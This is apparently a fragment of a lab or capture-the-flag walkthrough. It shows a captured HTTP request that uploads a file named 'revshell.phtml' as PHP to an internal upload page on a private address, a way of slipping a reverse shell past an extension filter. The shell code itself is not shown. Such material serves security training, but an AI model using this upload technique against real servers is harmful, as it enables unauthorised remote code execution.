 1 POST /internal/index.php HTTP/1.1
2 Host: 10.65.129.80:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary84937802bbf40d2cfff28d8b6bf24c59
8 Content-Length: 2928
9 Origin: http://10.65.129.80:3333
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://10.65.129.80:3333/internal/
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary84937802bbf40d2cfff28d8b6bf24c59
17 Content-Disposition: form-data; name="file"; filename="revshell.phtml"
18 Content-Type: application/x-php